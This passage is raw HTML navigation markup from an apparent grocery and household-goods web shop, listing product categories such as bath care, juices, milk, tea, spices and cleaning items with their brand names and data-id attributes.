data-id="1977">VWASH PLUS</a></li><li><a data-id="2115">ZAMZAM</a></li><li><a data-id="2173">VOLINI</a></li></ul></li><li class="parent"><a data-id="246">BATH CARE</a><ul><li><a data-id="247">SANDALINA</a></li><li><a data-id="248">BACTROL</a></li><li><a data-id="289">LIFEBUOY</a></li><li><a data-id="292">GODREJ</a></li><li><a data-id="293">LUX</a></li><li><a data-id="296">MERIL</a></li><li><a data-id="299">TIBET</a></li><li><a data-id="304">NEEM</a></li><li><a data-id="313">KEYA</a></li><li><a data-id="318">SANTOOR</a></li><li><a data-id="349">HARMONY</a></li><li><a data-id="352">DETTOL</a></li><li><a data-id="365">ACI</a></li><li><a data-id="395">SAVLON</a></li><li><a data-id="565">DOVE</a></li><li><a data-id="636">NIVEA</a></li><li><a data-id="676">YC</a></li><li><a data-id="719">PEARS</a></li><li><a data-id="1086">SKIN COTTAGE</a></li><li><a data-id="1098">SIGNATURE COLLECTION</a></li><li><a data-id="1141">CLINIC PLUS</a></li><li><a data-id="1219">FARMASI</a></li><li><a data-id="1221">DR.C.TUNA</a></li><li><a data-id="1261">VIVEL</a></li><li><a data-id="1297">ADIDAS</a></li><li><a data-id="1387">FRUISER</a></li><li><a data-id="1429">PLAYBOY</a></li><li><a data-id="1480">BOXISER HERO</a></li><li><a data-id="1521">THE BODY SHOP</a></li><li><a data-id="1560">PALMOLIVE</a></li><li><a data-id="1576">CREATION LAMIS</a></li><li><a data-id="1785">IMPERIAL LEATHER</a></li><li><a data-id="1786">K.KOPACABANA</a></li><li><a data-id="1808">ENCHANTEUR</a></li><li><a data-id="1821">FIAMA</a></li><li><a data-id="1823">MARGO</a></li><li><a data-id="1927">YARDLEY</a></li><li><a data-id="2119">KODOMO</a></li><li><a data-id="2265">BLAZE O SKIN</a></li><li><a data-id="2313">KOJIE SAN</a></li><li><a data-id="2314">LET ME GLOW</a></li></ul></li><li class="parent"><a data-id="262">EYE&amp;LIP CARE</a><ul><li><a data-id="263">TIBET</a></li><li><a data-id="368">MERIL</a></li><li><a data-id="529">NIVEA</a></li><li><a data-id="1137">GOLDEN ROSE</a></li><li><a data-id="1177">LOTUS</a></li><li><a data-id="1215">GARNIER</a></li><li><a data-id="1217">BOOTS</a></li><li><a data-id="1257">YC</a></li><li><a data-id="1523">DR.C.TUNA</a></li><li><a data-id="1743">LABELLO</a></li><li><a data-id="1922">AICHUN BEAUTY</a></li><li><a data-id="1926">CHINA</a></li><li><a data-id="2157">FREYIA.S</a></li><li><a data-id="2310">LANEIGE</a></li></ul></li><li class="parent"><a data-id="314">HAND&amp;FOOT CARE</a><ul><li><a data-id="315">MUMTAZ</a></li><li><a data-id="428">ZOYA</a></li><li><a data-id="453">SAVLON</a></li><li><a data-id="459">BACTROL</a></li><li><a data-id="468">SEPNIL</a></li><li><a data-id="487">DETTOL</a></li><li><a data-id="591">GODREJ</a></li><li><a data-id="593">LIFEBUOY</a></li><li><a data-id="770">ALMER</a></li><li><a data-id="921">HISHER</a></li><li><a data-id="1213">GOOD MAID</a></li><li><a data-id="1360">FRUISER</a></li><li><a data-id="1456">CLARISS</a></li><li><a data-id="1486">CUSSONS</a></li><li><a data-id="1536">DR.C.TUNA</a></li><li><a data-id="1568">SKIN COTTAGE</a></li><li><a data-id="1760">ROK</a></li><li><a data-id="1811">NEEM</a></li><li><a data-id="1879">KAVERI</a></li><li><a data-id="1890">CHINA</a></li><li><a data-id="1931">ORGANIKARE</a></li><li><a data-id="1948">ANJUM KALI</a></li><li><a data-id="2009">BOOTS</a></li><li><a data-id="2270">SAF1</a></li><li><a data-id="2302">LET ME GLOW</a></li></ul></li><li class="parent"><a data-id="316">FACIAL CARE</a><ul><li><a data-id="317">MUMTAZ</a></li><li><a data-id="370">PONDS</a></li><li><a data-id="496">FAIR&amp;LOVELY</a></li><li><a data-id="594">AYUSH</a></li><li><a data-id="734">GARNIER</a></li><li><a data-id="925">NIVEA</a></li><li><a data-id="968">BAJAJ</a></li><li><a data-id="980">YC</a></li><li><a data-id="984">LOTUS</a></li><li><a data-id="1041">GOLDEN ROSE</a></li><li><a data-id="1104">THE BODY SHOP</a></li><li><a data-id="1122">ORGANIKARE</a></li><li><a data-id="1123">HOLLYWOOD STYLE</a></li><li><a data-id="1124">JOHNSONS</a></li><li><a data-id="1145">EVER GLOW</a></li><li><a data-id="1190">CLARISS</a></li><li><a data-id="1195">GLAMOUR WORLD</a></li><li><a data-id="1216">FRUISER</a></li><li><a data-id="1236">OLAY</a></li><li><a data-id="1267">HIMALAYA</a></li><li><a data-id="1271">BOXISER HERO</a></li><li><a data-id="1298">CABRIONI</a></li><li><a data-id="1313">PURE</a></li><li><a data-id="1371">DR.C.TUNA</a></li><li><a data-id="1541">FARMASI</a></li><li><a data-id="1557">EVELINE</a></li><li><a data-id="1559">BOOTS</a></li><li><a data-id="1787">DOVE</a></li><li><a data-id="1799">OXY</a></li><li><a data-id="1824">NEUTROGENA</a></li><li><a data-id="1843">EMAMI</a></li><li><a data-id="1865">WHITE TONE</a></li><li><a data-id="1898">TEA TREE</a></li><li><a data-id="1925">K.BROTHERS</a></li><li><a data-id="1951">ST IVES</a></li><li><a data-id="1971">SIMPLE</a></li><li><a data-id="1992">PARACHUTE</a></li><li><a data-id="2008">COSRX</a></li><li><a data-id="2018">FEM</a></li><li><a data-id="2030">LUMERA</a></li><li><a data-id="2064">FASHION HERBS</a></li><li><a data-id="2075">CHINA</a></li><li><a data-id="2079">BIODERMA</a></li><li><a data-id="2137">MAMA EARTH</a></li><li><a data-id="2158">FREYIA.S</a></li><li><a data-id="2163">BIOAQUA</a></li><li><a data-id="2168">STRIKES</a></li><li><a data-id="2255">FADE OUT</a></li><li><a data-id="2263">DERMO</a></li><li><a data-id="2266">NIOR</a></li><li><a data-id="2285">UNILEVER</a></li><li><a data-id="2304">BLAZE O SKIN</a></li></ul></li><li class="parent"><a data-id="497">AIR FRESHENER</a><ul><li><a data-id="498">GODREJ</a></li><li><a data-id="992">ANGELIC</a></li><li><a data-id="997">STELLA</a></li><li><a data-id="1152">FAY</a></li><li><a data-id="1174">SPRING GARDEN</a></li><li><a data-id="1189">CLARISS</a></li><li><a data-id="1248">MARLEN</a></li><li><a data-id="1277">ARMAF</a></li><li><a data-id="1280">CHINA</a></li><li><a data-id="1312">LITTLE TREES</a></li><li><a data-id="1470">ALMER</a></li><li><a data-id="1503">SPRING</a></li><li><a data-id="1522">FEBREZE</a></li><li><a data-id="1769">WAVE</a></li><li><a data-id="1783">ATM</a></li><li><a data-id="1784">DAILY FRESH</a></li><li><a data-id="1801">EXOTICA</a></li><li><a data-id="1802">DURA FRESH</a></li><li><a data-id="1814">ODONIL</a></li><li><a data-id="1826">FRESH N FRESH</a></li><li><a data-id="1827">ORCHID</a></li><li><a data-id="1834">ICARE</a></li><li><a data-id="1869">AHSAN</a></li><li><a data-id="1877">SHALIMAR</a></li><li><a data-id="1878">INDIA</a></li><li><a data-id="1904">LOTION ADMIRE</a></li><li><a data-id="1917">SLEEK</a></li><li><a data-id="1923">LUDAO</a></li><li><a data-id="2048">VITACARE</a></li><li><a data-id="2073">GOLDEN FLORAL</a></li><li><a data-id="2133">FALCON</a></li><li><a data-id="2134">DARSHAN</a></li><li><a data-id="2161">AL HARAMAIN</a></li><li><a data-id="2165">LIFE</a></li><li><a data-id="2219">CYCLE BRAND</a></li><li><a data-id="2272">ERMANI</a></li></ul></li><li class="parent"><a data-id="1111">SKIN PROTECTION</a><ul><li><a data-id="1112">THE BODY SHOP</a></li><li><a data-id="1163">GARNIER</a></li><li><a data-id="1270">LOTUS</a></li><li><a data-id="1366">NIVEA</a></li><li><a data-id="1815">ODOMOS</a></li><li><a data-id="1825">BOROLINE</a></li><li><a data-id="1972">GOOD KNIGHT</a></li><li><a data-id="2024">KOREA</a></li><li><a data-id="2088">VASELINE</a></li><li><a data-id="2121">XPEL</a></li><li><a data-id="2282">OLIO OROLIO</a></li><li><a data-id="2308">JOHNSONS</a></li></ul></li><li class="parent"><a data-id="2229">HERBAL PRODUCT</a><ul><li><a data-id="2230">ACURE</a></li></ul></li></ul></li><li class="parent"><a data-id="47">MILK&amp;BEVERAGE</a><ul><li class="parent"><a data-id="48">JUICE</a><ul><li><a data-id="49">BD FOOD</a></li><li><a data-id="66">KISHWAN</a></li><li><a data-id="84">PRAN</a></li><li><a data-id="88">SHAAD</a></li><li><a data-id="90">JOY</a></li><li><a data-id="101">DANISH</a></li><li><a data-id="106">BOMBAY SWEETS</a></li><li><a data-id="139">STAR SHIP</a></li><li><a data-id="140">SHEZAN</a></li><li><a data-id="203">SUNDROP</a></li><li><a data-id="241">TROPICANA</a></li><li><a data-id="328">LATINA</a></li><li><a data-id="329">LAVILA</a></li><li><a data-id="608">CAPARI-SUN</a></li><li><a data-id="615">CYPRINA</a></li><li><a data-id="620">BUKO</a></li><li><a data-id="623">CHABAA</a></li><li><a data-id="637">TIPCO</a></li><li><a data-id="644">LOTTE</a></li><li><a data-id="651">FRUFARM</a></li><li><a data-id="662">SAMMI</a></li><li><a data-id="668">DOI KHAM</a></li><li><a data-id="787">JAZZ.UK.HARVEST</a></li><li><a data-id="797">AMERICAN HARVEST</a></li><li><a data-id="939">GATORADE</a></li><li><a data-id="1059">FOREVER</a></li><li><a data-id="1091">NESTLE</a></li><li><a data-id="1120">DEWLANDS</a></li><li><a data-id="1135">A+HOSAN</a></li><li><a data-id="1191">POCARI SWEAT</a></li><li><a data-id="1389">STUTE</a></li><li><a data-id="1546">OCEAN SPRAY</a></li><li><a data-id="1606">DOLPHIN</a></li><li><a data-id="1624">THAI CHOICE</a></li><li><a data-id="1725">RIBENA</a></li><li><a data-id="1768">NUTRILIFE</a></li><li><a data-id="1798">STARJUS</a></li><li><a data-id="1915">VINUT</a></li><li><a data-id="1994">SHAMMI</a></li><li><a data-id="2090">LANGERS</a></li><li><a data-id="2124">SMC</a></li><li><a data-id="2127">VITA</a></li><li><a data-id="2167">AKTIVE+</a></li><li><a data-id="2177">LAVI</a></li><li><a data-id="2214">SUNQUICK</a></li><li><a data-id="2217">SUN UP</a></li><li><a data-id="2237">FRUTIKA</a></li><li><a data-id="2239">SUPPER OF SAMMY</a></li><li><a data-id="2277">NERO</a></li><li><a data-id="2301">MANHA</a></li></ul></li><li class="parent"><a data-id="69">DRINKING WATER</a><ul><li><a data-id="70">FRESH</a></li><li><a data-id="71">MUM</a></li><li><a data-id="99">AQUAFINA</a></li><li><a data-id="105">KINLEY</a></li><li><a data-id="108">CRYSTAL</a></li><li><a data-id="109">PRAN</a></li><li><a data-id="124">JIBON</a></li><li><a data-id="236">MUSKAN</a></li><li><a data-id="766">EVIAN</a></li><li><a data-id="1233">PERRIER</a></li><li><a data-id="2248">SPA</a></li></ul></li><li class="parent"><a data-id="103">CARBONATE DRINKS</a><ul><li><a data-id="104">PEPSI</a></li><li><a data-id="107">RC</a></li><li><a data-id="127">MAXX COLA</a></li><li><a data-id="128">TANGO</a></li><li><a data-id="164">7UP</a></li><li><a data-id="165">COCA COLA</a></li><li><a data-id="166">SPRITE</a></li><li><a data-id="170">MIRINDA</a></li><li><a data-id="185">FANTA</a></li><li><a data-id="189">MOUNTAIN DEW</a></li><li><a data-id="212">BRAVER</a></li><li><a data-id="239">EVERVESS</a></li><li><a data-id="244">THUMS UP</a></li><li><a data-id="271">ROYAL CROWN</a></li><li><a data-id="638">BACCHUS-D</a></li><li><a data-id="675">CANADA DRY</a></li><li><a data-id="765">A&amp;W</a></li><li><a data-id="823">SCHWEPPES</a></li><li><a data-id="918">KIRKS</a></li><li><a data-id="920">DR PEPPER</a></li><li><a data-id="989">ROYALTY</a></li><li><a data-id="990">TROPICAL SUN</a></li><li><a data-id="991">PURE HEAVEN</a></li><li><a data-id="1148">POCARI SWEAT</a></li><li><a data-id="1458">DON SIMON</a></li><li><a data-id="1692">GATORADE</a></li><li><a data-id="1841">RED BULL</a></li><li><a data-id="1949">POWER</a></li><li><a data-id="1957">FRESH</a></li><li><a data-id="1995">F&amp;N</a></li><li><a data-id="2128">PRAN</a></li><li><a data-id="2147">GEAR</a></li><li><a data-id="2234">MOJO</a></li><li><a data-id="2235">CLEMON</a></li><li><a data-id="2236">SPEED</a></li><li><a data-id="2249">WILD BREW</a></li><li><a data-id="2250">HOUSTON</a></li></ul></li><li class="parent"><a data-id="129">MILK</a><ul><li><a data-id="130">AARONG</a></li><li><a data-id="181">PRAN</a></li><li><a data-id="201">STAR SHIP</a></li><li><a data-id="461">NO.1</a></li><li><a data-id="462">DANISH</a></li><li><a data-id="476">GOALINI</a></li><li><a data-id="561">DANO</a></li><li><a data-id="567">MEADOW FRESH</a></li><li><a data-id="646">DUTCH LADY</a></li><li><a data-id="700">AMUL</a></li><li><a data-id="744">THAI CHOICE</a></li><li><a data-id="752">HOSEN</a></li><li><a data-id="764">AROI THAI</a></li><li><a data-id="769">MILK MAN</a></li><li><a data-id="802">DIPLOMA</a></li><li><a data-id="806">YO WE</a></li><li><a data-id="830">COCO</a></li><li><a data-id="857">FRESH</a></li><li><a data-id="859">SUNLEE</a></li><li><a data-id="872">DIPLOMILK</a></li><li><a data-id="890">DAILY</a></li><li><a data-id="900">TWIN VALLEY</a></li><li><a data-id="907">MARKS</a></li><li><a data-id="927">CARNATION</a></li><li><a data-id="961">RED&amp;WHITE</a></li><li><a data-id="1063">NESTLE</a></li><li><a data-id="1090">EMMI</a></li><li><a data-id="1140">COWHEAD</a></li><li><a data-id="1168">BLACK&amp;GOLD</a></li><li><a data-id="1240">RED COW</a></li><li><a data-id="1284">KWALITY</a></li><li><a data-id="1293">FARMLAND</a></li><li><a data-id="1324">ANCHOR</a></li><li><a data-id="1335">DR.CHUNGS</a></li><li><a data-id="1363">ALMOND BREEZE</a></li><li><a data-id="1442">GOOD HOPE</a></li><li><a data-id="1494">CALCI-PRO</a></li><li><a data-id="1495">SHAPE UP</a></li><li><a data-id="1564">KIRKLAND SIGNATURE</a></li><li><a data-id="1983">AMA</a></li><li><a data-id="1991">CEYLON</a></li><li><a data-id="2095">ALMARAI</a></li><li><a data-id="2129">PUSTI</a></li><li><a data-id="2150">DAIRY LAND</a></li><li><a data-id="2171">HAPPY COW</a></li><li><a data-id="2201">AURA</a></li><li><a data-id="2251">FARM FRESH</a></li><li><a data-id="2254">SUREE</a></li></ul></li><li class="parent"><a data-id="135">COFFEE</a><ul><li><a data-id="136">KOPIKO</a></li><li><a data-id="237">GOOD DAY</a></li><li><a data-id="245">TORA BIKA</a></li><li><a data-id="359">NESTLE</a></li><li><a data-id="471">THE BASKET</a></li><li><a data-id="516">RIGS HERBS</a></li><li><a data-id="667">NESCAFE</a></li><li><a data-id="673">MAC COFFEE</a></li><li><a data-id="940">SANTOS</a></li><li><a data-id="1243">NOBLE CAFE</a></li><li><a data-id="1318">STARBUCKS</a></li><li><a data-id="1364">NOBLE ESSENCE</a></li><li><a data-id="1498">KHAO SHONG</a></li><li><a data-id="1551">TASSIMO</a></li><li><a data-id="1586">DAVIDOFF</a></li><li><a data-id="1599">ABC</a></li><li><a data-id="1645">SHAMMI</a></li><li><a data-id="1928">LAVAZZA</a></li><li><a data-id="1940">NORTH END</a></li><li><a data-id="2022">MOCCONA</a></li><li><a data-id="2025">BON AROMA</a></li><li><a data-id="2051">DOUWE EGBERTS</a></li><li><a data-id="2091">AMA</a></li><li><a data-id="2338">JACOB</a></li><li><a data-id="2341">MAXIM</a></li></ul></li><li class="parent"><a data-id="266">TEA</a><ul><li><a data-id="267">ISPAHANI</a></li><li><a data-id="479">BROOKE BOND</a></li><li><a data-id="483">FINLAY</a></li><li><a data-id="588">TETLEY</a></li><li><a data-id="612">SEYLON</a></li><li><a data-id="630">KAZI&amp;KAZI</a></li><li><a data-id="643">RIGS HERBS</a></li><li><a data-id="672">DAILY</a></li><li><a data-id="686">TAAZA</a></li><li><a data-id="716">FRESH</a></li><li><a data-id="739">TULSI PATI</a></li><li><a data-id="807">RED LABEL</a></li><li><a data-id="1251">HALDA VALLEY</a></li><li><a data-id="1266">NATURES</a></li><li><a data-id="1301">DILMAH</a></li><li><a data-id="1322">KOREA</a></li><li><a data-id="1346">TWININGS</a></li><li><a data-id="1373">LIPTON</a></li><li><a data-id="1383">VITALIA</a></li><li><a data-id="1467">GERMAN HERB</a></li><li><a data-id="1475">OLINDA</a></li><li><a data-id="1506">CHINA</a></li><li><a data-id="1580">FOREVER</a></li><li><a data-id="2130">PUSTI</a></li></ul></li><li class="parent"><a data-id="454">INSTANT DRINKS</a><ul><li><a data-id="455">MERIDIAN</a></li><li><a data-id="650">RANI</a></li><li><a data-id="653">GLAXOSE D</a></li><li><a data-id="683">ISPI</a></li><li><a data-id="710">TANG</a></li><li><a data-id="861">FOSTER CLARKS</a></li><li><a data-id="909">NUTRI-C</a></li><li><a data-id="962">HORLICKS</a></li><li><a data-id="1055">RASNA</a></li><li><a data-id="1194">GLUCON-D</a></li><li><a data-id="1225">COMPLAN</a></li><li><a data-id="1287">CADBURY</a></li><li><a data-id="1334">OVALTINE</a></li><li><a data-id="1357">PEDIASURE</a></li><li><a data-id="1419">NESTLE</a></li><li><a data-id="1444">MALTOVA</a></li><li><a data-id="1464">ENSURE</a></li><li><a data-id="1487">BOOST</a></li><li><a data-id="1614">PRAN</a></li><li><a data-id="1758">SAJEEB</a></li><li><a data-id="2207">THE CHEF</a></li></ul></li><li class="parent"><a data-id="848">FRAPPE</a><ul><li><a data-id="849">THE BASKET</a></li></ul></li><li class="parent"><a data-id="1303">MARGARITA</a><ul><li><a data-id="1304">ENSURE</a></li></ul></li></ul></li><li class="parent"><a data-id="56">SPICES</a><ul><li class="parent"><a data-id="57">CURRY MIX</a><ul><li><a data-id="58">RADHUNI</a></li><li><a data-id="97">SAJEEB</a></li><li><a data-id="204">FRIENDS</a></li><li><a data-id="238">ALIF</a></li><li><a data-id="264">PRAN</a></li><li><a data-id="278">HAIKO</a></li><li><a data-id="282">MAGGI</a></li><li><a data-id="433">BD FOOD</a></li><li><a data-id="605">BTME</a></li><li><a data-id="607">MEHRAN</a></li><li><a data-id="609">FRESHWEL</a></li><li><a data-id="611">LAZZAT</a></li><li><a data-id="657">SHAN</a></li><li><a data-id="889">MDH</a></li><li><a data-id="1330">CHINA</a></li><li><a data-id="1336">FRESH</a></li><li><a data-id="1342">GLAKO</a></li><li><a data-id="1909">THAI CHOICE</a></li><li><a data-id="2114">ZAMZAM</a></li><li><a data-id="2208">CHEF&#039;S&amp;CHOICE</a></li><li><a data-id="2294">IFAD</a></li></ul></li><li class="parent"><a data-id="61">SPICE WHOLE</a><ul><li><a data-id="62">THE BASKET</a></li><li><a data-id="192">RADHUNI</a></li><li><a data-id="196">BD FOOD</a></li><li><a data-id="235">GLAKO</a></li><li><a data-id="391">BTME</a></li><li><a data-id="431">FRESH</a></li><li><a data-id="475">ALIF</a></li><li><a data-id="1512">TESCO</a></li><li><a data-id="2108">ZAMZAM</a></li><li><a data-id="2222">ACURE</a></li></ul></li><li class="parent"><a data-id="160">SPICE POWDER</a><ul><li><a data-id="161">BD FOOD</a></li><li><a data-id="168">RADHUNI</a></li><li><a data-id="197">FRESH</a></li><li><a data-id="240">ALIF</a></li><li><a data-id="294">KISHWAN</a></li><li><a data-id="380">THE BASKET</a></li><li><a data-id="381">HAIKO</a></li><li><a data-id="408">GLAKO</a></li><li><a data-id="410">BTME</a></li><li><a data-id="430">PRAN</a></li><li><a data-id="510">AHMED</a></li><li><a data-id="550">LOCAL</a></li><li><a data-id="708">CHINA</a></li><li><a data-id="810">MDH</a></li><li><a data-id="1409">KNORR</a></li><li><a data-id="1565">OTTOGI</a></li><li><a data-id="2065">FRIENDS</a></li><li><a data-id="2105">ZAMZAM</a></li><li><a data-id="2218">ACURE</a></li></ul></li><li class="parent"><a data-id="412">SPICES HERBS</a><ul><li><a data-id="413">GLAKO</a></li><li><a data-id="553">HAIKO</a></li><li><a data-id="596">LOCAL</a></li><li><a data-id="726">THE BASKET</a></li><li><a data-id="801">BTME</a></li><li><a data-id="854">ALIF</a></li><li><a data-id="971">REAL SPAIN</a></li><li><a data-id="1048">KOREA</a></li><li><a data-id="1426">KING SAFFRON</a></li><li><a data-id="1956">MDH</a></li><li><a data-id="2016">BADIEE</a></li><li><a data-id="2107">ZAMZAM</a></li><li><a data-id="2116">RADHUNI</a></li><li><a data-id="2136">DIAMOND</a></li><li><a data-id="2221">ACURE</a></li></ul></li><li class="parent"><a data-id="912">SPICES PASTE</a><ul><li><a data-id="913">CALYPSO</a></li><li><a data-id="931">AMERICAN GOURMET</a></li><li><a data-id="979">DISCOVERY</a></li><li><a data-id="1228">FRENCHS</a></li><li><a data-id="1263">CHINA</a></li><li><a data-id="1272">LAOGANMA</a></li><li><a data-id="1547">KOREA</a></li></ul></li></ul></li><li class="parent"><a data-id="72">HOUSEHOLD</a><ul><li class="parent"><a data-id="73">CLEANING ACCESSORIES</a><ul><li><a data-id="74">CHINA</a></li><li><a data-id="93">SUN FLOWER</a></li><li><a data-id="216">ROK</a></li><li><a data-id="255">APPLE</a></li><li><a data-id="470">THAILAND</a></li><li><a data-id="1065">RFL</a></li><li><a data-id="1845">KLEEN</a></li><li><a data-id="1860">FARLIN</a></li><li><a data-id="1861">ANGEL</a></li><li><a data-id="2132">MY CHOICE</a></li><li><a data-id="2135">THE BASKET</a></li><li><a data-id="2193">MODERN BRITE</a></li><li><a data-id="2203">WONDER</a></li><li><a data-id="2204">LOCAL</a></li><li><a data-id="2213">PURE IT</a></li></ul></li><li class="parent"><a data-id="220">HOUSEHOLD ACCESSORIES</a><ul><li><a data-id="221">MAA AMEENA</a></li><li><a data-id="545">BAJAJ</a></li><li><a data-id="546">CHINA</a></li><li><a data-id="871">UNILEVER</a></li><li><a data-id="951">SPARK-L</a></li><li><a data-id="1097">BENJO</a></li><li><a data-id="1232">DGHL</a></li><li><a data-id="1852">LOCAL</a></li><li><a data-id="1866">RFL</a></li><li><a data-id="1882">THE BASKET</a></li><li><a data-id="1896">SUNLITE</a></li><li><a data-id="1985">SUNMOON</a></li><li><a data-id="2122">VL-LIGHT</a></li><li><a data-id="2148">TOPLITE</a></li><li><a data-id="2300">OMUDA</a></li><li><a data-id="2307">KINGSHAN MAXXON</a></li><li><a data-id="2327">COMFY</a></li></ul></li><li class="parent"><a data-id="375">COOKING ACCESSORIES</a><ul><li><a data-id="376">CHINA</a></li><li><a data-id="846">TILAK</a></li><li><a data-id="882">FAHIM</a></li><li><a data-id="970">NATIONAL</a></li><li><a data-id="1004">HAMKO</a></li><li><a data-id="1013">KIAM</a></li><li><a data-id="1068">MIYAKO</a></li><li><a data-id="1540">LOCAL</a></li><li><a data-id="1567">GLADE</a></li><li><a data-id="1618">DIAMOND</a></li><li><a data-id="1620">APEX</a></li><li><a data-id="2034">RFL</a></li><li><a data-id="2089">LACYS</a></li></ul></li><li class="parent"><a data-id="597">DINING ACCESSORIES</a><ul><li><a data-id="598">KIWI</a></li><li><a data-id="617">CHINA</a></li><li><a data-id="767">THAILAND</a></li><li><a data-id="1184">TRAMONTINA</a></li><li><a data-id="1959">ITALIANO</a></li><li><a data-id="2256">LOCAL</a></li><li><a data-id="2257">RFL</a></li></ul></li><li class="parent"><a data-id="1009">STORAGE</a><ul><li><a data-id="1010">CHINA</a></li><li><a data-id="1024">KIAM</a></li><li><a data-id="1066">OCEAN</a></li><li><a data-id="1211">LACYS</a></li><li><a data-id="1254">PRODENTALB</a></li><li><a data-id="1514">REGAL</a></li><li><a data-id="2002">RFL</a></li></ul></li><li class="parent"><a data-id="1872">DISPOSABLE ITEM</a><ul><li><a data-id="1873">THE BASKET</a></li><li><a data-id="1998">CHINA</a></li><li><a data-id="2077">RFL</a></li></ul></li></ul></li><li class="parent"><a data-id="75">CLEANING ITEM</a><ul><li class="parent"><a data-id="76">DISH WASH CLEANER</a><ul><li><a data-id="77">WONDER</a></li><li><a data-id="81">VIM</a></li><li><a data-id="87">XPERT</a></li><li><a data-id="290">MAXCLEAN</a></li><li><a data-id="840">GOOD MAID</a></li><li><a data-id="1804">TRIX</a></li><li><a data-id="2159">ROK</a></li><li><a data-id="2183">GLITTER</a></li><li><a data-id="2215">LION</a></li><li><a data-id="2290">IFAD</a></li><li><a data-id="2321">CHAAD</a></li></ul></li><li class="parent"><a data-id="85">PEST CONTROL</a><ul><li><a data-id="86">DIAMOND</a></li><li><a data-id="89">DIAMOND FRESH</a></li><li><a data-id="183">SUPER</a></li><li><a data-id="242">HIT</a></li><li><a data-id="291">GOOD KNIGHT</a></li><li><a data-id="303">ACI</a></li><li><a data-id="416">ATM</a></li><li><a data-id="557">GREEN KILLER</a></li><li><a data-id="957">XPEL</a></li><li><a data-id="1085">ALMER</a></li><li><a data-id="1253">MORTEIN</a></li><li><a data-id="1410">BAYGON</a></li><li><a data-id="1888">LOCAL</a></li><li><a data-id="1893">KOYA</a></li><li><a data-id="1965">XTREME</a></li><li><a data-id="2000">BAOMA</a></li><li><a data-id="2142">JOOM</a></li></ul></li><li class="parent"><a data-id="146">LAUNDRY ITEM</a><ul><li><a data-id="147">WHEEL</a></li><li><a data-id="148">CHAKA</a></li><li><a data-id="154">TIBET</a></li><li><a data-id="155">CHAMAK</a></li><li><a data-id="159">UJALA</a></li><li><a data-id="198">RIN</a></li><li><a data-id="202">FAST WASH</a></li><li><a data-id="339">THE BASKET</a></li><li><a data-id="354">SURF EXCEL</a></li><li><a data-id="436">JET</a></li><li><a data-id="446">1937</a></li><li><a data-id="494">ACI</a></li><li><a data-id="549">AZM</a></li><li><a data-id="803">TIDE</a></li><li><a data-id="863">CLOROX</a></li><li><a data-id="877">GOOD MAID</a></li><li><a data-id="1020">PERSIL</a></li><li><a data-id="1071">OMO</a></li><li><a data-id="1084">ALMER</a></li><li><a data-id="1245">COCOREX</a></li><li><a data-id="1288">GODREJ</a></li><li><a data-id="1385">COMFORT</a></li><li><a data-id="1545">BREEZE</a></li><li><a data-id="2126">SHUVRO</a></li><li><a data-id="2232">SURJO</a></li><li><a data-id="2244">RAY</a></li><li><a data-id="2289">IFAD</a></li><li><a data-id="2323">MINISTER</a></li></ul></li><li class="parent"><a data-id="356">LIQUIDE CLEANER</a><ul><li><a data-id="357">HARPIC</a></li><li><a data-id="389">WONDER</a></li><li><a data-id="399">VIM</a></li><li><a data-id="450">ALMER</a></li><li><a data-id="451">TRIX</a></li><li><a data-id="578">WHIT</a></li><li><a data-id="587">SHINEX</a></li><li><a data-id="641">CHLOSAFE</a></li><li><a data-id="642">UNIK</a></li><li><a data-id="655">ROK</a></li><li><a data-id="659">MAXCLEAN</a></li><li><a data-id="670">XPERT</a></li><li><a data-id="682">RIN</a></li><li><a data-id="703">DOMEX</a></li><li><a data-id="705">CLEAN MASTER</a></li><li><a data-id="715">WIPER</a></li><li><a data-id="717">SHAKTI</a></li><li><a data-id="721">SWIFT</a></li><li><a data-id="740">HYGIENE</a></li><li><a data-id="747">MR.BRASSO</a></li><li><a data-id="757">SEPTEX</a></li><li><a data-id="758">VANISH</a></li><li><a data-id="808">LIZOL</a></li><li><a data-id="817">VIXOL</a></li><li><a data-id="1083">OXYCLEAN</a></li><li><a data-id="1130">RICH</a></li><li><a data-id="1262">ALEX</a></li><li><a data-id="1265">GOOD MAID</a></li><li><a data-id="1323">DOMESTOS</a></li><li><a data-id="1448">FRUISER</a></li><li><a data-id="1471">COMFORT</a></li><li><a data-id="1593">CIF</a></li><li><a data-id="1800">KOYA</a></li><li><a data-id="1816">ODOFRESH</a></li><li><a data-id="1875">TIXOL</a></li><li><a data-id="1997">GLITTER</a></li><li><a data-id="2288">IFAD</a></li></ul></li><li class="parent"><a data-id="392">POWDER CLEANER</a><ul><li><a data-id="393">HARPIC</a></li><li><a data-id="780">ROK</a></li><li><a data-id="1941">UNIK</a></li><li><a data-id="1996">GREEN</a></li></ul></li><li class="parent"><a data-id="512">SHOE CARE</a><ul><li><a data-id="513">CLASSIC</a></li><li><a data-id="825">ALLARY</a></li><li><a data-id="852">KIWI</a></li><li><a data-id="885">SMART</a></li><li><a data-id="955">GOLD CARE</a></li></ul></li></ul></li><li class="parent"><a data-id="78">GROCERIES</a><ul><li class="parent"><a data-id="79">SALT</a><ul><li><a data-id="80">FRIENDS</a></li><li><a data-id="102">ACI</a></li><li><a data-id="125">NAJIBHA</a></li><li><a data-id="190">FRESH</a></li><li><a data-id="191">MOLLA</a></li><li><a data-id="277">BTME</a></li><li><a data-id="307">TOP</a></li><li><a data-id="308">CONFIDENCE</a></li><li><a data-id="334">HAIKO</a></li><li><a data-id="340">ALIF</a></li><li><a data-id="364">PRAN</a></li><li><a data-id="374">MAA AMEENA</a></li><li><a data-id="390">GLAKO</a></li><li><a data-id="1528">BESTARI</a></li><li><a data-id="2106">ZAMZAM</a></li><li><a data-id="2189">VIRGINIA GREEN GARDEN</a></li><li><a data-id="2212">TEER</a></li><li><a data-id="2223">ACURE</a></li></ul></li><li class="parent"><a data-id="121">COOKING WATER</a><ul><li><a data-id="122">PRAN</a></li><li><a data-id="184">AHMED</a></li><li><a data-id="229">REGARDS</a></li><li><a data-id="1663">HAIKO</a></li></ul></li><li class="parent"><a data-id="173">BAKING NEEDS</a><ul><li><a data-id="174">THE BASKET</a></li><li><a data-id="243">ALIF</a></li><li><a data-id="338">BTME</a></li><li><a data-id="387">HAIKO</a></li><li><a data-id="407">GLAKO</a></li><li><a data-id="409">RED MILL</a></li><li><a data-id="414">FOSTER CLARKS</a></li><li><a data-id="525">FRIENDS</a></li><li><a data-id="530">RAYNERS</a></li><li><a data-id="640">AHMED</a></li><li><a data-id="681">BEST GARDEN</a></li><li><a data-id="1158">THAI CHOICE</a></li><li><a data-id="1170">PAKISTAN</a></li><li><a data-id="1339">STAR 